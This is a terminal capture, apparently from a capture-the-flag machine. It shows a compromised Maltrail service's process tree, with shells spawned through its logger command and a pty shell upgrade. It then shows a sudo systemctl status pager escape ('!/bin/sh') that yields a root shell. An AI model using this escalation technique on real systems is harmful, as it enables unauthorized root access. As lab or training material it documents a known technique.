 File Edit View Search Terminal Help
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
Active: active (running) since Tue 2024-01-02 17:41:04 UTC; 24h ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 881 (python3)
Tasks: 11 (limit: 4662)
Memory: 31.2M
CGroup: /system.slice/trail.service
├─ 881 /usr/bin/python3 server.py
├─1413 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed p>
├─1414 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed p>
├─1417 bash
├─1418 bash -i
├─1435 python3 -c import pty;pty.spawn("/bin/bash")
├─1436 /bin/bash
├─1443 sudo /usr/bin/systemctl status trail.service
├─1444 /usr/bin/systemctl status trail.service
└─1445 pager
Jan 03 17:58:24 sau sudo[1427]: pam_unix(sudo:session): session opened for user>
Jan 03 17:58:24 sau sudo[1427]: pam_unix(sudo:session): session closed for user>
Jan 03 17:58:36 sau sudo[1431]:     puma : TTY=unknown ; PWD=/opt/maltrail ; US>
lines 1-23!/bin/sh
!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#